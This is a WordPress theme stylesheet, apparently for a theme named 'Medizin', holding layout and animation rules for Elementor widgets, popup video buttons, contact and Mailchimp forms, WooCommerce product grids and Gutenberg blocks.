.elementor-widget-tm-testimonial-grid .style-04 .name {
  display: block;
  font-size: 15px;
  line-height: 1.34;
  margin-bottom: 0;
}

.elementor-widget-tm-testimonial-grid .style-04 .position {
  display: block;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.38px;
  margin-top: 6px;
}

@-webkit-keyframes video-bounce-up {
  0% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  25% {
    -webkit-transform: scale(1.15, 1.15);
            transform: scale(1.15, 1.15);
  }
  50% {
    -webkit-transform: scale(0.85, 0.85);
            transform: scale(0.85, 0.85);
  }
  100% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
}

@keyframes video-bounce-up {
  0% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  25% {
    -webkit-transform: scale(1.15, 1.15);
            transform: scale(1.15, 1.15);
  }
  50% {
    -webkit-transform: scale(0.85, 0.85);
            transform: scale(0.85, 0.85);
  }
  100% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
}

.tm-popup-video {
  position: relative;
}

.tm-popup-video .video-link {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.tm-popup-video .video-poster {
  position: relative;
}

.tm-popup-video .video-play-icon {
  width: 90px;
  height: 90px;
  background: transparent;
  border: 3px solid #111;
  position: relative;
  border-radius: 50%;
}

.tm-popup-video .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  line-height: 1;
  margin-left: 2px;
  z-index: 2;
}

.tm-popup-video .icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border-top: 9px solid transparent;
  border-bottom: 9px solid transparent;
  border-left: 14px solid #111;
}

.tm-popup-video .video-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.tm-popup-video .video-poster-caption {
  margin-top: 21px;
  font-size: 16px;
  font-style: italic;
  text-align: center;
}

.tm-popup-video.type-poster .video-poster {
  border-radius: 5px;
}

.tm-popup-video.type-poster .medizin-image {
  border: 0 solid transparent;
  position: relative;
  border-radius: inherit;
}

.tm-popup-video.type-poster .medizin-image img {
  border-radius: inherit;
}

.tm-popup-video.type-poster .video-play-icon {
  border-color: #fff;
}

.tm-popup-video.type-poster .icon:before {
  border-left-color: #fff;
}

.tm-popup-video.type-poster .video-button {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tm-popup-video.type-poster.poster-full-wide .video-link {
  display: block;
}

.tm-popup-video.type-poster.poster-full-wide .video-poster img {
  width: 100%;
}

.tm-popup-video.type-button {
  line-height: 0;
}

.tm-popup-video.type-button .video-link:hover .video-play {
  -webkit-animation: 1s video-bounce-up;
          animation: 1s video-bounce-up;
}

.tm-popup-video.type-button > a {
  display: inline-block;
  text-align: center;
}

.medizin-text-animate-line .video-link:hover .video-text:after {
  width: 100%;
  left: 0;
  right: auto;
}

.medizin-text-animate-line .video-text {
  position: relative;
  padding-bottom: 5px;
}

.medizin-text-animate-line .video-text:before, .medizin-text-animate-line .video-text:after {
  content: '';
  width: 0;
  height: 1px;
  position: absolute;
  left: auto;
  right: 0;
  bottom: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.medizin-text-animate-line .video-text:before {
  width: 100%;
  background: rgba(0, 0, 0, 0.2);
}

.medizin-popup-video-icon-position-top .video-button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.medizin-popup-video-icon-position-top .video-play {
  margin: 0 0 20px;
}

.medizin-popup-video-icon-position-left .video-button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.medizin-popup-video-icon-position-left .video-play {
  margin: 0 20px 0 0;
}

.medizin-popup-video-icon-position-right .video-button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.medizin-popup-video-icon-position-right .video-play {
  margin: 0 0 0 20px;
}

@-webkit-keyframes hozirontalMove {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

@keyframes hozirontalMove {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.tm-separator {
  line-height: 0;
  font-size: 0;
}

.tm-separator.vertical-line .inner {
  position: relative;
  display: inline-block;
  width: 1px;
  height: 150px;
}

.tm-separator.vertical-line .inner:before, .tm-separator.vertical-line .inner:after {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  width: 100%;
  height: 100%;
  background: currentColor;
}

.tm-separator.vertical-line.play-animate {
  overflow: hidden;
}

.tm-separator.vertical-line.play-animate .inner {
  background: none !important;
}

.tm-separator.vertical-line.play-animate .inner:before, .tm-separator.vertical-line.play-animate .inner:after {
  -webkit-animation: hozirontalMove 1.3s linear infinite !important;
          animation: hozirontalMove 1.3s linear infinite !important;
}

.tm-separator.vertical-line.play-animate .inner:after {
  -webkit-animation-delay: .3s;
          animation-delay: .3s;
}

.tm-separator.horizontal-line .inner {
  display: inline-block;
  width: 120px;
  max-width: 100%;
  height: 2px;
  background: currentColor;
}

.tm-table {
  overflow-x: auto;
}

.tm-table table {
  margin: 0;
  border-collapse: separate;
}

.tm-table.style-01 th {
  font-size: 20px;
  font-weight: 600;
  color: #b2b2b2;
}

.tm-table.style-01 td, .tm-table.style-01 th {
  text-align: left;
  border: 0;
  padding: 36px 10px 36px;
}

.tm-table.style-01 tr th, .tm-table.style-01 tr td {
  border-bottom: 1px solid #eee;
}

.tm-table.style-01 tr:nth-child(2n) td {
  background: none;
}

.has-admin-bar.fp-enabled {
  height: calc(100% - 32px) !important;
}

.tm-full-page .fp-section:not(.page-footer-wrapper) .elementor-section-stretched {
  left: 0 !important;
}

.full-page-share-list {
  position: fixed;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  right: 60px;
  padding-top: 110px;
}

.full-page-share-list .stalk {
  position: absolute;
  top: 0;
  left: 7px;
  padding-left: 63px;
  font-size: 15px;
  line-height: 17px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #111;
  -webkit-transform: translateX(-50%) translateY(100%) rotate(-90deg);
      -ms-transform: translateX(-50%) translateY(100%) rotate(-90deg);
          transform: translateX(-50%) translateY(100%) rotate(-90deg);
}

.full-page-share-list .stalk:before {
  content: '';
  position: absolute;
  top: 8px;
  left: 0;
  width: 50px;
  height: 1px;
  background: #ddd;
}

.full-page-share-list a {
  display: block;
  font-size: 17px;
}

.full-page-share-list a + a {
  margin-top: 22px;
}

.full-page-numbers {
  position: fixed;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  left: 48px;
  color: #111;
}

.full-page-numbers .numbers {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.full-page-numbers .numbers .current {
  font-size: 70px;
  font-weight: 300;
  line-height: .6;
}

.full-page-numbers .numbers .total {
  position: relative;
  padding-left: 28px;
  font-size: 27px;
  line-height: 1;
}

.full-page-numbers .numbers .total:before {
  position: absolute;
  content: '';
  width: 1px;
  left: 12px;
  bottom: 0;
  height: 64px;
  background: #ccc;
}

.full-page-numbers .title {
  font-size: 18px;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

[data-fp-section-skin='light'] #fp-nav ul li a span,
[data-fp-section-skin='light'] .fp-slidesNav ul li a span {
  background: #fff;
}

[data-fp-section-skin='light'] .full-page-share-list .stalk {
  color: #fff;
}

[data-fp-section-skin='light'] .full-page-share-list .stalk:before {
  background: rgba(221, 221, 221, 0.27);
}

[data-fp-section-skin='light'] .full-page-share-list a {
  color: #fff;
}

[data-fp-section-skin='light'] .full-page-numbers {
  color: #fff;
}

[data-fp-section-skin='light'] .full-page-numbers .total:before {
  background: rgba(204, 204, 204, 0.2);
}

.tm-view-demo {
  text-align: center;
}

.tm-view-demo .medizin-box {
  position: relative;
  display: block;
}

.tm-view-demo .image {
  box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
  border-radius: 5px;
}

.tm-view-demo .image > img {
  width: 100%;
  border-radius: inherit;
}

.tm-view-demo .heading {
  font-size: 20px;
  line-height: 1.5;
  margin: 29px 0 0;
}

.tm-view-demo .badge {
  position: absolute;
  top: -15px;
  right: -15px;
  z-index: 2;
}

.medizin-shape .shape {
  color: #111;
}

.medizin-shape svg {
  height: auto;
}

.medizin-shape-circle .shape {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: currentColor;
}

.medizin-shape-border-circle .shape {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 3px solid currentColor;
}

.wpcf7 .wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px 20px;
  border: 0;
  color: #fff;
}

.wpcf7 .wpcf7-validation-errors {
  background: #f0ad4e;
}

.wpcf7 .wpcf7-mail-sent-ok {
  background: #5cb85c;
}

.wpcf7 .wpcf7-not-valid-tip {
  margin-top: 5px;
  color: #d9534f;
  font-size: 12px;
}

.medizin-contact-form-7 .wpcf7-form br {
  display: none;
}

.medizin-contact-form-7 .form-item {
  position: relative;
}

.medizin-contact-form-7 .form-item.has-icon .wpcf7-text,
.medizin-contact-form-7 .form-item.has-icon .wpcf7-date {
  padding-right: 40px;
}

.medizin-contact-form-7 .form-icon {
  font-size: 18px;
  color: #ccc;
  position: absolute;
  top: 14px;
  right: 17px;
  line-height: 0;
}

.medizin-contact-form-7 .wpcf7-textarea {
  height: 150px;
}

.medizin-contact-form-7 .ajax-loader {
  display: none !important;
}

.medizin-contact-form-7 .form-submit {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.medizin-button-align-start .form-submit {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.medizin-button-align-center .form-submit {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.medizin-button-align-end .form-submit {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.medizin-button-align-stretch .form-submit input[type='submit'],
.medizin-button-align-stretch .form-submit button {
  text-align: center;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}

.medizin-mailchimp-form .form-title,
.medizin-mailchimp-form .form-description {
  display: none;
}

.medizin-mailchimp-form input[type='email']::-webkit-input-placeholder {
  color: inherit;
}

.medizin-mailchimp-form input[type='email']:-moz-placeholder {
  color: inherit;
}

.medizin-mailchimp-form input[type='email']::-moz-placeholder {
  color: inherit;
}

.medizin-mailchimp-form input[type='email']:-ms-input-placeholder {
  color: inherit;
}

.medizin-mailchimp-form .button-icon:before {
  content: '\f178';
}

.medizin-mailchimp-form-style-01 .form-item-wrap {
  position: relative;
}

.medizin-mailchimp-form-style-01 input[type='email'] {
  padding-right: 150px;
}

.medizin-mailchimp-form-style-01 .form-submit {
  border: 0 !important;
  background: transparent;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 36px;
  box-shadow: none;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  color: #fff;
}

.medizin-mailchimp-form-style-01 .button-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.medizin-mailchimp-form-style-01 .form-description {
  margin-top: 24px;
}

.medizin-mailchimp-form-style-01 .button-icon {
  display: none;
}

.medizin-mailchimp-form-style-02 .form-item-wrap {
  position: relative;
}

.medizin-mailchimp-form-style-02 input[type='email'] {
  padding-left: 0;
  padding-right: 65px;
  min-height: 50px;
  border: 0;
  border-radius: 0;
  border-bottom: 2px solid rgba(0, 0, 0, 0.25);
  background: none;
  font-size: 24px;
  color: #333;
}

.medizin-mailchimp-form-style-02 input[type='email']:focus {
  background: none;
}

.medizin-mailchimp-form-style-02 .form-submit {
  border: 0 !important;
  border-radius: 0;
  background: transparent;
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  padding: 0;
  box-shadow: none;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  color: #333;
}

.medizin-mailchimp-form-style-02 .button-icon {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  font-size: 30px;
}

.medizin-mailchimp-form-style-02 .form-description {
  color: #fff;
  margin-top: 24px;
}

.medizin-mailchimp-form-style-02 .button-text {
  display: none;
}

.elementor-row {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}


.elementor-container.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap {
  padding: 0;
}

.elementor-container.elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0 5px;
}

.elementor-container.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0 10px;
}

.elementor-container.elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0 15px;
}

.elementor-container.elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0 20px;
}

.elementor-container.elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0 30px;
}


.elementor-section-gap-beside-no > .elementor-container > .elementor-row {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.elementor-section-gap-beside-no > .elementor-column-gap-narrow > .elementor-row {
  margin-left: -5px;
  margin-right: -5px;
}

.elementor-section-gap-beside-no > .elementor-column-gap-default > .elementor-row {
  margin-left: -10px;
  margin-right: -10px;
}

.elementor-section-gap-beside-no > .elementor-column-gap-extended > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
}

.elementor-section-gap-beside-no > .elementor-column-gap-wide > .elementor-row {
  margin-left: -20px;
  margin-right: -20px;
}

.elementor-section-gap-beside-no > .elementor-column-gap-wider > .elementor-row {
  margin-left: -30px;
  margin-right: -30px;
}

.elementor-section.elementor-section-content-align-left > .elementor-container {
  margin-left: 0;
  margin-right: 0;
}

.elementor-section.elementor-section-content-align-right > .elementor-container {
  margin-left: 0;
  margin-right: 0;
  float: right;
  width: 100%;
}

.elementor-section .elementor-container > .elementor-row > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

.elementor-section .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

.elementor-section.elementor-inner-section {
  margin-left: 0;
  margin-right: 0;
}

.elementor-widget-accordion .elementor-accordion .elementor-accordion-item {
  border-color: #eee;
}

.elementor-widget-accordion .elementor-accordion .elementor-tab-title {
  font-size: 18px;
}

.elementor-widget-accordion .elementor-accordion .elementor-tab-title a {
  color: inherit;
}

.elementor-widget-accordion .elementor-accordion .elementor-accordion-icon {
  position: relative;
  top: 3px;
  font-size: 16px;
}

.elementor-widget-accordion .elementor-accordion .elementor-tab-content {
  border-color: #eee;
  font-size: 16px;
  line-height: 1.75;
}

.elementor-accordion-style-02 .elementor-accordion .elementor-accordion-item {
  border-top: 0;
  border-left: 0;
  border-right: 0;
}

.elementor-accordion-style-02 .elementor-accordion .elementor-tab-title {
  padding: 17px 0 21px;
}

.elementor-accordion-style-02 .elementor-accordion .elementor-tab-content {
  padding: 22px 0 33px;
}

.elementor-accordion-style-03 .elementor-accordion .elementor-accordion-item {
  border: 0 !important;
}

.elementor-accordion-style-03 .elementor-accordion .elementor-tab-content {
  border: 0 !important;
  padding: 16px 0 33px;
}

.elementor-accordion-style-03 .elementor-accordion .elementor-tab-title {
  padding: 15px 0;
  font-size: 24px;
}

.elementor-accordion-style-03 .elementor-accordion .elementor-tab-title a {
  border-bottom: 2px solid currentColor;
  padding-bottom: 4px;
}

.elementor-accordion-style-03 .elementor-accordion .elementor-accordion-icon {
  top: 9px;
}

.elementor-element .elementor-button.elementor-button {
  border-radius: 5px;
}

.elementor-element .elementor-button {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.elementor-element .elementor-button.elementor-size-xs {
  font-size: 13px;
  min-height: 40px;
  padding: 2px 18px;
}

.elementor-element .elementor-button.elementor-size-sm {
  font-size: 14px;
  min-height: 48px;
  padding: 5px 24px;
}

.elementor-element .elementor-button.elementor-size-md {
  font-size: 14px;
  min-height: 52px;
  padding: 5px 30px;
}

.elementor-element .elementor-button.elementor-size-lg {
  font-size: 15px;
  min-height: 56px;
  padding: 5px 36px;
}

.elementor-element .elementor-button.elementor-size-xl {
  font-size: 16px;
  min-height: 60px;
  padding: 5px 42px;
}

.elementor-widget-counter .elementor-counter .elementor-counter-number-wrapper {
  font-size: 64px;
  font-weight: 400;
  color: #333;
}

.elementor-widget-counter .elementor-counter .elementor-counter-title {
  font-size: 12px;
  font-weight: 700;
  line-height: 2;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-top: 17px;
  color: #ababab;
}

.elementor-widget-countdown.medizin-countdown-style-01 .elementor-countdown-digits {
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
}

.elementor-widget-countdown.medizin-countdown-style-01 .elementor-countdown-item {
  vertical-align: middle;
  padding: 0;
  line-height: 1;
}

.elementor-widget-countdown.medizin-countdown-style-01 .elementor-countdown-item + .elementor-countdown-item {
  position: relative;
}

.elementor-widget-countdown.medizin-countdown-style-01 .elementor-countdown-item + .elementor-countdown-item:before {
  position: absolute;
  top: 50%;
  left: -8px;
  content: ':';
  font-size: 18px;
  font-weight: 700;
  color: #3f3a64;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.elementor-element .elementor-form-fields-wrapper {
  position: relative;
}

.elementor-element .elementor-field.elementor-field::-webkit-input-placeholder {
  opacity: 1;
}

.elementor-element .elementor-field.elementor-field:-moz-placeholder {
  
  opacity: 1;
}

.elementor-element .elementor-field.elementor-field::-moz-placeholder {
  
  opacity: 1;
}

.elementor-element .elementor-field.elementor-field:-ms-input-placeholder {
  opacity: 1;
}

.elementor-element .elementor-field-group .elementor-field-textual:focus {
  box-shadow: none;
}


.elementor-form-no-wrap .elementor-form-fields-wrapper {
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
}

.elementor-field-group.elementor-col-fit {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.elementor-field-group.elementor-col-custom {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.elementor-form {
  
}

.elementor-form .elementor-button.elementor-size-xs {
  min-height: 40px;
}

.elementor-form .elementor-button.elementor-size-sm {
  min-height: 48px;
}

.elementor-form .elementor-button.elementor-size-md {
  min-height: 52px;
}

.elementor-form .elementor-button.elementor-size-lg {
  min-height: 56px;
}

.elementor-form .elementor-button.elementor-size-xl {
  min-height: 60px;
}

.elementor-form .elementor-field-textual.elementor-size-xs, .elementor-form .elementor-field-textual.elementor-size-sm, .elementor-form .elementor-field-textual.elementor-size-md, .elementor-form .elementor-field-textual.elementor-size-lg, .elementor-form .elementor-field-textual.elementor-size-xl {
  border-radius: 5px;
}

.elementor-form .elementor-field-textual.elementor-size-xs {
  min-height: 40px;
}

.elementor-form .elementor-field-textual.elementor-size-sm {
  min-height: 48px;
  font-size: 16px;
}

.elementor-form .elementor-field-textual.elementor-size-md {
  min-height: 52px;
  padding: 3px 20px;
}

.elementor-form .elementor-field-textual.elementor-size-lg {
  min-height: 56px;
}

.elementor-form .elementor-field-textual.elementor-size-xl {
  min-height: 60px;
}

.elementor-form .elementor-message-success:before {
  content: '\f00c';
}

.elementor-field-group .elementor-select-wrapper:before {
  display: none;
}

.elementor-widget-animated-headline .elementor-headline {
  margin-bottom: 0;
}

.elementor-widget-animated-headline .elementor-headline-plain-text {
  display: inline !important;
}

.elementor-widget-animated-headline .elementor-headline-text-wrapper {
  display: inline-block !important;
}

.elementor-widget-animated-headline .elementor-headline-animation-type-clip .elementor-headline-text-wrapper {
  padding: 0;
}

.elementor-element .elementor-widget-heading.elementor-widget-heading .elementor-heading-title > a:hover {
  color: inherit;
}

.elementor-widget-icon .elementor-icon-wrapper {
  line-height: 0;
}

.elementor .elementor-progress-wrapper,
.elementor .elementor-progress-bar {
  border-radius: 0;
}

.elementor .elementor-progress-wrapper {
  background: #f5f5f5;
}

.elementor .elementor-progress-percentage-outside .elementor-widget-container {
  position: relative;
}

.elementor .elementor-progress-percentage-outside .elementor-progress-wrapper {
  position: static;
}

.elementor .elementor-progress-percentage-outside .elementor-progress-percentage {
  position: absolute;
  top: 9px;
  right: 0;
  padding-right: 0;
  font-size: 16px;
  line-height: 1;
  color: #111;
}

.elementor .elementor-widget-tabs .elementor-tab-title {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.47em;
  letter-spacing: 1.38px;
  color: #777;
}

.elementor .elementor-widget-tabs .elementor-tab-title.elementor-active {
  color: #111;
}

.elementor .elementor-widget-tabs .elementor-tab-title a {
  color: inherit;
}

.elementor .elementor-widget-tabs .elementor-tab-mobile-title,
.elementor .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,
.elementor .elementor-widget-tabs .elementor-tab-title:before,
.elementor .elementor-widget-tabs .elementor-tab-title:after,
.elementor .elementor-widget-tabs .elementor-tab-content,
.elementor .elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-color: #111;
}

.elementor-widget-wp-widget-nav_menu ul,
.elementor-widget-wp-widget-insight-core-bmw ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.tm-testimonial-advanced {
  border: 1px solid rgba(151, 151, 151, 0.37);
  border-radius: 5px;
}

.tm-testimonial-advanced .testimonial-content {
  overflow: hidden;
  margin-left: 12%;
  margin-top: 45px;
  margin-bottom: 40px;
  padding-right: 13%;
  background: url("assets/images/Quote.png") no-repeat 87% 0;
}

.tm-testimonial-advanced .testimonial-content .testimonial-avatar {
  margin-bottom: 16px;
}

.tm-testimonial-advanced .testimonial-content .testimonial-avatar img {
  width: 60px;
  height: 60px;
}

.tm-testimonial-advanced .testimonial-content .title-wrap .title {
  font-family: CircularStd;
  font-size: 20px;
  font-weight: 700;
  line-height: 1;
  color: #333333;
  margin-bottom: 16px;
}

.tm-testimonial-advanced .testimonial-content .description-wrap .description {
  font-family: CircularStd;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.6;
  color: #696969;
}

.tm-testimonial-advanced .testimonial-content .cite-space {
  height: 56px;
}

.tm-testimonial-advanced .testimonial-content .cite-wrap .cite-name {
  font-family: CircularStd;
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  color: #333333;
}

.tm-testimonial-advanced .testimonial-content .cite-wrap .cite-position {
  margin-top: 12px;
  font-family: CircularStd;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.2;
  color: #7e7e7e;
}

.medizin-product-widget.style-01 .modern-grid {
  grid-gap: 30px;
}

.medizin-product-widget.style-01 .grid-item {
  margin-bottom: 15px;
}

.medizin-product-widget.style-01 .product-wrapper {
  position: relative;
}

.medizin-product-widget.style-01 .product-wrapper:hover .product-main-image img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
          transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.medizin-product-widget.style-01 .product-wrapper:hover .product-hover-image {
  z-index: 1;
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
          transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.medizin-product-widget.style-01 .product-thumbnail {
  position: relative;
  margin-bottom: 11px;
  display: inline-block;
  vertical-align: top;
}

.medizin-product-widget.style-01 .thumbnail {
  position: relative;
  overflow: hidden;
  display: inline-block;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.medizin-product-widget.style-01 .thumbnail img {
  -webkit-transform: perspective(1px) translateZ(0);
          transform: perspective(1px) translateZ(0);
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  width: auto;
  heigh: auto;
}

.medizin-product-widget.style-01 .product-hover-image {
  -webkit-transition: 0.25s opacity, 0.25s visibility, -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}

.medizin-product-widget.style-01 .product-info {
  display: inline-block;
  padding-bottom: 22px;
  vertical-align: top;
  width: calc(100% - 160px);
}

.medizin-product-widget.style-01 .woocommerce-loop-product__title {
  font-size: 15px;
  font-weight: 500;
  line-height: 1.6;
  margin-bottom: 0;
}

.medizin-product-widget.style-01 .woocommerce-loop-product__title a {
  display: block;
  color: inherit;
}

.medizin-product-widget.style-01 .price {
  font-size: 18px;
  display: block;
  margin: 6px 0 0;
}

.medizin-product-widget.style-01 .price > .price {
  margin: 0;
}

.medizin-product-widget.style-01 .price ins,
.medizin-product-widget.style-01 .price ins bdi {
  color: #4E97FD !important;
}

.medizin-product-widget.style-01 .star-rating {
  margin: 9px auto 0;
}

.medizin-product-widget.style-01 .loop-product__category {
  display: none;
}

.medizin-product-widget.style-01 .swiper-button-prev {
  position: absolute;
  right: 40px;
  top: -60px;
  opacity: 1 !important;
  visibility: visible !important;
}

.medizin-product-widget.style-01 .swiper-button-next {
  position: absolute;
  right: 0;
  top: -60px;
  opacity: 1 !important;
  visibility: visible !important;
}

.elementor-widget-tm-product-widget .product-widget-title {
  border-bottom: 2px solid #EDEDED;
}

.has-large-font-size,
.has-huge-font-size {
  line-height: 1.3;
  margin-bottom: 18px;
}

.wp-block-cover,
.wp-block-pullquote,
.wp-block-preformatted,
.wp-block-group,
.wp-block-group.has-background,
.wp-block-archives,
.wp-block-categories,
.wp-block-calendar {
  margin-bottom: 30px;
}

.wp-block-button {
  margin-bottom: 30px;
}

.wp-block-button .wp-block-button__link {
  padding: 16px 41px;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  border-color: currentColor !important;
  background-color: transparent;
  padding: 14px 41px;
}

.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: inherit;
}

.wp-block-calendar {
  overflow-x: auto;
}

.wp-block-calendar a {
  text-decoration: none;
}

.wp-block-calendar td, .wp-block-calendar th {
  padding: 5px;
}

.wp-block-calendar table caption {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 14px;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #111;
}

.wp-block-calendar #today {
  color: #fff;
}

.wp-block-calendar #today a {
  color: inherit;
}

.wp-block-calendar tfoot td {
  border: 1px solid rgba(0, 0, 0, 0.08);
}

.wp-block-calendar tfoot a {
  color: #111;
}

.wp-block-cover,
.wp-block-cover-image {
  color: #fff;
}

.wp-block-cover a,
.wp-block-cover-image a {
  color: #fff;
}

.wp-block-cover a:hover,
.wp-block-cover-image a:hover {
  color: #fff;
  text-decoration: underline;
}

.wp-block-embed {
  margin: 0 0 40px;
}

.wp-block-embed.is-type-video .wp-block-embed__wrapper:before {
  display: none !important;
}

